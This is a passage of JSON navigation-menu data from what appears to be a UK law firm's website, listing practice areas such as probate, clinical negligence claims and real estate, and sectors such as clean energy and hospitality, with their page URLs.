Law","url":"/legal-services/real-estate/planning-and-environmental-law/planning-law/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]}]},{"id":"4a5cce4c-594c-4167-b7b9-16f637451e36","intro":null,"target":null,"text":"Private Client, Family & Clinical Negligence","url":null,"sectionImage":null,"sectionSummary":null,"theme":null,"children":[{"id":"8ae67fad-07c2-4b49-bbda-f915333f9da6","intro":null,"target":null,"text":"Private Client","url":"/legal-services/private-client-family/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[{"id":"edd0bc70-981a-4c4a-80d4-158bb77f66fe","intro":null,"target":null,"text":"Court of Protection & Deputyships","url":"/legal-services/private-client-family/court-of-protection-deputyships/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[{"id":"c8327757-326b-4d3e-a9b4-d0c1a42a5c3b","intro":null,"target":null,"text":"Court of Protection Disputes","url":"/legal-services/private-client-family/court-of-protection-deputyships/court-of-protection-disputes/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"f9a4dad7-096e-4303-b324-1daa38e9073f","intro":null,"target":null,"text":"Inheritance Tax Gifting & Tax Planning","url":"/legal-services/private-client-family/court-of-protection-deputyships/inheritance-tax-gifting-tax-planning/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"d65c5d1f-5ca7-4bb2-928b-36034a7e3a49","intro":null,"target":null,"text":"Mental Incapacity & Care of the Elderly","url":"/legal-services/private-client-family/court-of-protection-deputyships/mental-incapacity-care-of-the-elderly/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"e73434a3-e5b3-4578-b0e9-c6a420354631","intro":null,"target":null,"text":"Statutory Wills","url":"/legal-services/private-client-family/court-of-protection-deputyships/statutory-wills/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]}]},{"id":"b4db07f3-6ae5-43d9-bb20-a08048594b50","intro":null,"target":null,"text":"Disputes & Investigations","url":"/legal-services/private-client-family/disputes-investigations/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[{"id":"c09caaf8-5673-419b-8884-59f7761b2345","intro":null,"target":null,"text":"Civil Law Disputes","url":"/legal-services/private-client-family/disputes-investigations/civil-law-disputes/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"5964ea5c-9b2f-4cb3-8c90-8bb8a0dd0ff0","intro":null,"target":null,"text":"Claims Against Professionals","url":"/legal-services/dispute-resolution/professional-negligence/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"f3554aa4-58bb-43d4-85e9-5a08eab631f2","intro":null,"target":null,"text":"Criminal Investigations & Road Traffic Defence","url":"/legal-services/private-client-family/disputes-investigations/criminal-investigations-road-traffic-defence/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"685e98d8-ff00-4597-b9aa-83cba15dcf16","intro":null,"target":null,"text":"Debt Recovery","url":"/legal-services/private-client-family/disputes-investigations/debt-recovery/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"1568c570-9bd5-40c6-83c8-45fadd677420","intro":null,"target":null,"text":"Employment Law Advice for Employees","url":"/legal-services/private-client-family/disputes-investigations/employment-law-advice-for-employees/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"f0633ba9-98a7-465a-9eeb-11e3571f25f8","intro":null,"target":null,"text":"Immigration Support Solicitors","url":"/legal-services/private-client-family/disputes-investigations/immigration-support-solicitors/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"4eeea736-27b4-4550-baa3-0429a93f8ad2","intro":null,"target":null,"text":"Reputation Protection, Defamation & Privacy","url":"/legal-services/private-client-family/disputes-investigations/reputation-protection-defamation-privacy/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]}]},{"id":"a8457daa-e52f-483a-ab0c-206799d804d9","intro":null,"target":null,"text":"Residential Property","url":"/legal-services/private-client-family/residential-property/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[{"id":"e12c9189-4817-434d-8bf3-26e05c0d5b32","intro":null,"target":null,"text":"Buying & Selling Property","url":"/legal-services/private-client-family/residential-property/buying-selling-property/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"b55db116-cbbc-413a-8795-bc19188cf612","intro":null,"target":null,"text":"Joint Ownership of Property","url":"/legal-services/private-client-family/residential-property/joint-ownership-of-property/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"3d6d4c4f-5b45-4c75-8b01-46e658cdf2df","intro":null,"target":null,"text":"Property Disputes","url":"/legal-services/private-client-family/residential-property/property-disputes/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]}]},{"id":"8ff3c847-b076-4b08-b05a-b1029eaa70ff","intro":null,"target":null,"text":"Private Wealth & Tax","url":"/legal-services/private-client-family/private-wealth-tax/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[{"id":"67c9277a-2181-4321-a3d3-57f51cef6ccf","intro":null,"target":null,"text":"Private Wealth Services","url":"/legal-services/private-client-family/private-wealth-tax/private-wealth-services/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"a09049ef-08ee-4428-b789-c78fa9dfd2ea","intro":null,"target":null,"text":"Private Tax","url":"/legal-services/private-client-family/private-wealth-tax/private-tax/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]}]},{"id":"3963721c-1eec-4779-8a75-9ea7d48a275a","intro":null,"target":null,"text":"Wills, Trusts & Probate","url":"/legal-services/private-client-family/wills-trusts-probate/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[{"id":"8d98bd43-6b36-4e09-a015-766bfc095efc","intro":null,"target":null,"text":"Contentious Probate Solicitors","url":"/legal-services/private-client-family/wills-trusts-probate/contentious-probate-solicitors/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[{"id":"a19799e1-edcb-47da-85cb-6360efabaf83","intro":null,"target":null,"text":"Contesting the validity of a Will","url":"/legal-services/private-client-family/wills-trusts-probate/contentious-probate-solicitors/contesting-the-validity-of-a-will/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"72b17992-1f1b-4bfd-8d18-b8e501b80637","intro":null,"target":null,"text":"Claims under the Inheritance (Provision for Family & Dependants) Act 1975","url":"/legal-services/private-client-family/wills-trusts-probate/contentious-probate-solicitors/claims-under-the-inheritance-provision-for-family-dependants-act-1975/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"33a46575-eff2-44c4-8bd7-9ed6ec0c7653","intro":null,"target":null,"text":"Trust disputes","url":"/legal-services/private-client-family/wills-trusts-probate/contentious-probate-solicitors/trust-disputes/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"092e9183-7ba5-40a8-8ee2-05aeab1b3dfa","intro":null,"target":null,"text":"Burial and funeral disputes","url":"/legal-services/private-client-family/wills-trusts-probate/contentious-probate-solicitors/burial-and-funeral-disputes/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"b5bb6a6e-8de0-415b-8434-62b02698e2ec","intro":null,"target":null,"text":"Court of Protection disputes and applications","url":"/legal-services/private-client-family/wills-trusts-probate/contentious-probate-solicitors/court-of-protection-disputes-and-applications/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"10cb3621-ee78-46ac-8170-afea65336d11","intro":null,"target":null,"text":"Estate disputes","url":"/legal-services/private-client-family/wills-trusts-probate/contentious-probate-solicitors/estate-disputes/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"3a24f4de-3be6-4c37-b2f6-70c6cdb74ab1","intro":null,"target":null,"text":"Professional negligence claims relating to wills, trust and estate advice","url":"/legal-services/private-client-family/wills-trusts-probate/contentious-probate-solicitors/professional-negligence-claims-relating-to-wills-trust-and-estate-advice/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"8d64bb8f-9249-4192-b536-c4b71d99495f","intro":null,"target":null,"text":"Disputed lifetime transactions / misappropriation of funds","url":"/legal-services/private-client-family/wills-trusts-probate/contentious-probate-solicitors/disputed-lifetime-transactions-misappropriation-of-funds/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"29dd3059-e7c0-4fcf-a423-ac6f7e56f4e4","intro":null,"target":null,"text":"Co-ownership disputes","url":"/legal-services/private-client-family/wills-trusts-probate/contentious-probate-solicitors/co-ownership-disputes/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"98bec453-da87-4255-9312-183d134d76af","intro":null,"target":null,"text":"Independent Administrator","url":"/legal-services/private-client-family/wills-trusts-probate/contentious-probate-solicitors/independent-administrator/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]}]},{"id":"f05bdaca-af63-4507-b690-c1c7361a5b9a","intro":null,"target":null,"text":"Estate Planning & Administration Lawyers","url":"/legal-services/private-client-family/wills-trusts-probate/estate-administration-lawyers/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"88ceb434-907a-4047-b0bf-8ee72cb1b7dc","intro":null,"target":null,"text":"Personal Injury Trusts Settlement Solicitors","url":"/legal-services/private-client-family/wills-trusts-probate/personal-injury-trusts-settlement-solicitors/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"3c0eb829-8e96-4c91-a9e6-f96ca18a66e6","intro":null,"target":null,"text":"Probate Application Solicitors","url":"/legal-services/private-client-family/wills-trusts-probate/probate-application-solicitors/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"0f59ee97-0f77-4812-9bdc-0e93f86f17da","intro":null,"target":null,"text":"Resealing Foreign Grants of Probate","url":"/legal-services/private-client-family/wills-trusts-probate/resealing-foreign-grants-of-probate/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"aa60906e-db0c-4cd5-b0b3-abebc4c04d0e","intro":null,"target":null,"text":"Trusts Lawyers","url":"/legal-services/private-client-family/wills-trusts-probate/trusts-lawyers/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"afac65b0-a556-4e26-a614-53cae448bbe3","intro":null,"target":null,"text":"Wills & Lasting Powers of Attorney","url":"/legal-services/private-client-family/wills-trusts-probate/wills-lasting-powers-of-attorney/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]}]},{"id":"518c8df6-d457-45ac-ae24-2cfd7243c50c","intro":null,"target":null,"text":"Independent Administrator & Trustees","url":"/legal-services/private-client-family/independent-administrator-trustees/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]}]},{"id":"cb8805ef-7a29-4aea-a7f5-9f818e2c4b29","intro":null,"target":null,"text":"Family","url":"/legal-services/private-client-family/family/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"35fe178f-200a-42df-97bc-64c0b2b178a2","intro":null,"target":null,"text":"Clinical Negligence","url":"/legal-services/clinical-negligence/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[{"id":"640f109a-a69a-4f29-95da-d3a9247b336d","intro":null,"target":null,"text":"Accident & Emergency Claims","url":"/legal-services/clinical-negligence/accident-emergency-claims/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"fcb7aada-326d-41b8-8a8a-01bcc165b7c0","intro":null,"target":null,"text":"Acquired Brain Injury","url":"/legal-services/clinical-negligence/acquired-brain-injury/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"7003de3b-6bdb-4dc5-bb35-933c9ae71f09","intro":null,"target":null,"text":"Amputation Compensation Claims","url":"/legal-services/clinical-negligence/amputation-compensation-claims/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"3425e33a-9b4a-4dd7-ad8b-233aaadb7f54","intro":null,"target":null,"text":"Birth Injury Claims","url":"/legal-services/clinical-negligence/birth-injury-claims/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"82e41bb1-e9c4-4fae-b964-2c86090500ac","intro":null,"target":null,"text":"Cardiac Negligence","url":"/legal-services/clinical-negligence/cardiac-negligence/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"7e0961b4-91c3-4f71-a444-489c3fc52ec4","intro":null,"target":null,"text":"Cauda Equina Syndrome","url":"/legal-services/clinical-negligence/cauda-equina-syndrome/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"67a4579e-57a3-496b-8dbc-5b88202aad0b","intro":null,"target":null,"text":"Cerebral Palsy Claims Solicitors","url":"/legal-services/clinical-negligence/cerebral-palsy-claims-solicitors/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"c39c8c8c-a1fe-4a24-9dce-e7efe98ad8a2","intro":null,"target":null,"text":"Claims Against Solicitors","url":"/legal-services/clinical-negligence/claims-against-solicitors/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"f64dc878-cb01-4a74-9323-c99d32829b43","intro":null,"target":null,"text":"Daniel Hay Gynaecologist Claims","url":"/legal-services/clinical-negligence/daniel-hay-derby-trust-gynaecologist-and-obstetrician-claims/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"2c7c4097-67e0-47ff-ab26-ef8d7c7784ee","intro":null,"target":null,"text":"Delay in Cancer Diagnosis Claims","url":"/legal-services/clinical-negligence/delay-in-cancer-diagnosis-claims/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"d632e5ca-183a-4cf3-b4ed-8995340c9b90","intro":null,"target":null,"text":"Diabetes Negligence","url":"/legal-services/clinical-negligence/diabetes-negligence/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"a1ab8fc4-6c79-4079-b6de-2bb50238f1f1","intro":null,"target":null,"text":"Electroconvulsive Therapy (ECT)","url":"/legal-services/clinical-negligence/electroconvulsive-therapy-ect/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"544ace71-1eac-41ad-ad28-41ce13ae83fa","intro":null,"target":null,"text":"Erb's Palsy Claims","url":"/legal-services/clinical-negligence/erbs-palsy-claims/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"d2371764-a9ba-45e6-915e-b52c057c3078","intro":null,"target":null,"text":"Fatal Claims & Inquests","url":"/legal-services/clinical-negligence/fatal-claims-inquests/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"11595005-7b75-4a43-a6ba-b4ef615c8980","intro":null,"target":null,"text":"General Surgery Claims","url":"/legal-services/clinical-negligence/general-surgery-claims/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"151fecc8-c7e1-423e-9f51-4bcd0c060e48","intro":null,"target":null,"text":"GP Claims","url":"/legal-services/clinical-negligence/gp-claims/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"4b985e36-da5d-4471-9de0-56c167592231","intro":null,"target":null,"text":"HIE Lawyer: Hypoxic Ischaemic Encephalopathy","url":"/legal-services/clinical-negligence/hie-lawyer-hypoxic-ischaemic-encephalopathy/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"aca58859-388c-45a3-b3b2-077f44cff4ae","intro":null,"target":null,"text":"Inquest Representation","url":"/legal-services/clinical-negligence/inquest-representation/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"1a07554d-f96b-4f1b-b8cd-3a8fac8ede2c","intro":null,"target":null,"text":"Maternity Negligence Claims","url":null,"sectionImage":null,"sectionSummary":null,"theme":null,"children":[{"id":"f060ba66-4ed7-4047-a1a6-ba70d89f62d4","intro":null,"target":null,"text":"Basildon Hospital Maternity Services Claims","url":"/legal-services/clinical-negligence/basildon-hospital-maternity-services-claims/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"82192820-98af-4978-9844-8411ae34193a","intro":null,"target":null,"text":"Broomfield Hospital Maternity Services Claims","url":"/legal-services/clinical-negligence/broomfield-hospital-maternity-services-claims/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"8de003eb-87ef-49ab-8b31-641e1f8ab0d9","intro":null,"target":null,"text":"Derby and Burton Maternity Services Claims","url":"/legal-services/clinical-negligence/derby-and-burton-maternity-services-claims/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"48373d5e-93e4-4e78-a3f9-0e8f9c5c6c41","intro":null,"target":null,"text":"Maternal Death Lawyers","url":"/legal-services/clinical-negligence/maternal-death-lawyers/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"83fe21c7-228c-4e51-96ee-8c9540093b28","intro":null,"target":null,"text":"Maternity Negligence Lawyers","url":"/legal-services/clinical-negligence/maternity-negligence-lawyers/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"c6e61917-921c-49df-92b3-950fb782d70a","intro":null,"target":null,"text":"Nottingham Maternity Negligence","url":"/legal-services/clinical-negligence/nottingham-maternity-negligence/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"f2917648-9e5a-4dfd-b499-cdae86b0662c","intro":null,"target":null,"text":"Southend Hospital Maternity Services Claims","url":"/legal-services/clinical-negligence/southend-hospital-maternity-services-claims/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]}]},{"id":"bb33baf7-765c-41c0-963b-f8b0ad300559","intro":null,"target":null,"text":"Meningitis Negligence","url":"/legal-services/clinical-negligence/meningitis-negligence/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"8a8b82a0-e749-4a7b-a6a4-f0f43ad3b1a5","intro":null,"target":null,"text":"Neonatal Death & Infant Mortality Claims","url":"/legal-services/clinical-negligence/neonatal-death-and-infant-mortality-claims/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"3a52804a-302c-4d10-a396-2fef8e1998c1","intro":null,"target":null,"text":"Orthopaedic Claims","url":"/legal-services/clinical-negligence/orthopaedic-claims/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"c1f7aad5-9689-4e45-b281-356ed5e99e54","intro":null,"target":null,"text":"Sepsis Negligence","url":"/legal-services/clinical-negligence/sepsis-negligence/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"8ef0815d-63f2-4a9f-902b-71fa57b5cca8","intro":null,"target":null,"text":"Vaginal Tear During Birth","url":"/legal-services/clinical-negligence/vaginal-tear-during-birth/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"a9cdce68-bfbe-47e2-a3ed-ca8ef8c7e772","intro":null,"target":null,"text":"Vaginal Mesh & TVT Claims","url":"/legal-services/clinical-negligence/vaginal-mesh-tvt-claims/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]}]},{"id":"ae62ea72-2cdb-494a-bd33-0a45ee21fcda","intro":null,"target":null,"text":"Personal Injury","url":"/legal-services/clinical-negligence/personal-injury/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[{"id":"d8626e97-f456-47f0-86cf-a2a3cab5fd62","intro":null,"target":null,"text":"Compensation for Criminal Injuries","url":"/legal-services/clinical-negligence/personal-injury/compensation-for-criminal-injuries/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"1949c334-4531-4be8-a533-8d6527239fbd","intro":null,"target":null,"text":"Product Liability","url":"/legal-services/clinical-negligence/personal-injury/product-liability/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"83f193a5-1bfa-4b57-8697-43f456f282a4","intro":null,"target":null,"text":"Sport & Leisure Claims","url":"/legal-services/clinical-negligence/personal-injury/sport-leisure-claims/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]}]}]},{"id":"42ece0c1-8f10-4b74-beb1-e4b21e591d9c","intro":null,"target":null,"text":"Real Estate","url":"/legal-services/real-estate/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[{"id":"9dc5e042-e043-4579-9ce7-cf0f65eca4fc","intro":null,"target":null,"text":"Asset Management & Investment","url":"/legal-services/real-estate/asset-management-investment/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"84348a73-ac0a-44ad-b7d4-e83e4f43e157","intro":null,"target":null,"text":"Commercial Development","url":"/legal-services/real-estate/commercial-development/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"e98ef66d-e918-463e-a7b2-1cbc900a3f06","intro":null,"target":null,"text":"Commerical Occupiers","url":"/legal-services/real-estate/commercial-occupiers/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"f772fccc-4d36-4381-aa6d-f1bd91e33c23","intro":null,"target":null,"text":"Housebuilding & Strategic Land","url":"/sectors/housebuilding-strategic-land/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"9deed7b3-098e-4e1d-bff3-1ae43b0c6527","intro":null,"target":null,"text":"Planning & Environmental Law","url":"/legal-services/real-estate/planning-and-environmental-law/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[{"id":"d92679ef-fc22-4821-b8d7-fff093264cd5","intro":null,"target":null,"text":"Environmental Law","url":"/legal-services/real-estate/planning-and-environmental-law/environmental-law/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"4ce66911-c0ef-41bd-88ce-6b097e4cc081","intro":null,"target":null,"text":"Planning Advocacy","url":"/legal-services/real-estate/planning-and-environmental-law/planning-advocacy/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"84177c26-7fd0-4b83-b454-bff7ad83d536","intro":null,"target":null,"text":"Planning Consultancy","url":"/legal-services/real-estate/planning-and-environmental-law/planning-consultancy/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"bb5c2e2a-5bb5-4ccd-8c53-4a5345ae170b","intro":null,"target":null,"text":"Planning Law","url":"/legal-services/real-estate/planning-and-environmental-law/planning-law/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]}]},{"id":"5aeec54e-add9-465a-9be8-1ac44c8bc51e","intro":null,"target":null,"text":"Property Disputes","url":"/legal-services/real-estate/property-disputes/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"5e02160d-7fb0-4863-856d-b9fc8194f784","intro":null,"target":null,"text":"Public Sector Property","url":"/legal-services/real-estate/public-sector-property/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"fe5d3003-a702-4722-888c-b844a8b425a8","intro":null,"target":null,"text":"Real Estate Finance","url":"/legal-services/real-estate/real-estate-finance/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"38718c08-6422-4c23-af9f-9a9a0ed7e223","intro":null,"target":null,"text":"Regeneration Projects","url":"/legal-services/real-estate/regeneration-projects/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"af528b13-c51f-4f05-8777-4ae9ed7ef03e","intro":null,"target":null,"text":"Social Housing","url":"/legal-services/real-estate/social-housing/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]}]},{"id":"0a9b74f7-123f-4b62-94ab-a425ed97ae74","intro":null,"target":null,"text":"Restructuring & Insolvency","url":"/legal-services/restructuring-insolvency/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"8fe8cc20-a2f8-4aac-85b1-14fa27406334","intro":null,"target":null,"text":"Tax","url":"/legal-services/corporate/tax/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[{"id":"ea191a63-856d-47f3-ae54-6658722f35f1","intro":null,"target":null,"text":"Specialist Real Estate Tax","url":"/legal-services/corporate/tax/specialist-real-estate-tax/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"ac6cffad-d711-44d7-b521-1bd3e149841f","intro":null,"target":null,"text":"International Tax","url":"/legal-services/corporate/tax/international-tax/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"9a7a88ff-c2c9-4bcc-8c5d-7a6e2988df9f","intro":null,"target":null,"text":"Specialist Tax Restructuring & Reorganisations","url":"/legal-services/corporate/tax/specialist-tax-restructuring-reorganisations/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]}]},{"id":"6de8aa46-7397-4440-adfc-5d19243c082f","intro":null,"target":null,"text":"Technology & Data","url":"/legal-services/technology-and-data/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]}]},{"id":"e70d1e58-3f76-4c3a-8e7a-d7900e65fcb7","intro":null,"menuType":"adventure","sectionTitle":null,"sectionImage":null,"sectionSummary":null,"target":"_self","text":"Sectors","url":"/sectors/","children":[{"id":"1","intro":null,"target":"_self","text":"Sectors","url":null,"sectionImage":null,"sectionSummary":null,"theme":"mint","children":[{"id":"bf646cee-c86d-47a7-b136-d8dcf9b7b417","intro":null,"target":null,"text":"Clean Energy, Waste & Sustainability","url":"/sectors/clean-energy-waste-sustainability/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[{"id":"92f89381-8619-4856-8ad5-45e45d8b25df","intro":null,"target":null,"text":"Clean Energy","url":"/sectors/clean-energy-waste-sustainability/clean-energy/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"6faf3e48-b419-474a-830c-08298324b539","intro":null,"target":null,"text":"Climate Change Litigation","url":"/sectors/clean-energy-waste-sustainability/climate-change-litigation/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"fa39d94e-7ab1-437e-9cb4-5349886e7afa","intro":null,"target":null,"text":"Data Centres","url":"/legal-services/infrastructure-energy-projects/data-centres/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"aac0fd67-dfa0-4a8b-b24c-4a9631dbe33d","intro":null,"target":null,"text":"Environmental Social & Governance","url":"/sectors/clean-energy-waste-sustainability/environmental-social-governance/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"0ecbb007-9119-4d55-974c-a6491ecd1693","intro":null,"target":null,"text":"Heat Networks","url":"/sectors/clean-energy-waste-sustainability/heat-networks/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"8798f041-815d-46e6-8d08-d8f52ecec047","intro":null,"target":null,"text":"Hydrogen","url":"/sectors/clean-energy-waste-sustainability/hydrogen/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"52a6f1e8-f1ac-4cf9-aa43-6e2c64554cec","intro":null,"target":null,"text":"Sustainability","url":"/sectors/clean-energy-waste-sustainability/sustainability/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"43e9bf51-d34c-48aa-b600-d422b331f6be","intro":null,"target":null,"text":"Waste","url":"/sectors/clean-energy-waste-sustainability/waste/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"e00bffbc-2b0f-49e4-bf63-aafe90105406","intro":null,"target":null,"text":"Zero Emission Vehicles & Charging Infrastructure","url":"/sectors/clean-energy-waste-sustainability/zero-emission-vehicles-charging-infrastructure/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]}]},{"id":"57d5ce86-1a06-42fc-82d5-c031e202ab6a","intro":null,"target":null,"text":"Drinks, Hospitality & Leisure","url":"/sectors/drinks-hospitality-leisure/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[{"id":"c2a5cdc2-f05d-4104-84f9-0e491f50d1c6","intro":null,"target":null,"text":"Assets of Community Value","url":"/sectors/drinks-hospitality-leisure/assets-of-community-value/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"be0f6453-690f-4525-8025-8ffd4040a44d","intro":null,"target":null,"text":"Brewers","url":"/sectors/drinks-hospitality-leisure/brewers/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"bc6f23f1-a58b-42f6-990f-bd13594b1948","intro":null,"target":null,"text":"Cafe & Bakery Operators","url":"/sectors/drinks-hospitality-leisure/cafe-bakery-operators/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"b2a052fd-1067-4b39-bb37-07f2105469be","intro":null,"target":null,"text":"Hotels","url":"/sectors/drinks-hospitality-leisure/hotels/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"14a98322-4263-45c4-8205-587e1fed096b","intro":null,"target":null,"text":"Late Night Operators","url":"/sectors/drinks-hospitality-leisure/late-night-operators/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"ac6e72c1-0415-4b65-a711-68ea43dc7057","intro":null,"target":null,"text":"Leisure Operators","url":"/sectors/drinks-hospitality-leisure/leisure-operators/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"e2f3c172-6c12-4aee-8294-75367979a268","intro":null,"target":null,"text":"Licensing","url":"/sectors/drinks-hospitality-leisure/licensing/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"5f8b162f-fa9d-4bbf-bd1e-e12ccced390f","intro":null,"target":null,"text":"Pub Operators","url":"/sectors/drinks-hospitality-leisure/pub-operators/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"31e8ae83-3b58-4bc2-8c65-929fee469fc4","intro":null,"target":null,"text":"Restaurants","url":"/sectors/drinks-hospitality-leisure/restaurants/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]}]},{"id":"fc766c77-274e-487d-86d8-400737442227","intro":null,"target":null,"text":"Financial Services","url":"/sectors/financial-services/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[{"id":"c98579d7-7665-4b03-904a-a39362d3f00d","intro":null,"target":null,"text":"Consumer Finance","url":"/sectors/financial-services/consumer-finance/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"bc25bdc5-29e6-462c-99e6-2323586a0359","intro":null,"target":null,"text":"Cryptocurrency & Digital Assets","url":"/sectors/financial-services/cryptocurrency-digital-assets/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"d89add25-9d78-4569-8638-1e5c4fc81888","intro":null,"target":null,"text":"Financial Services 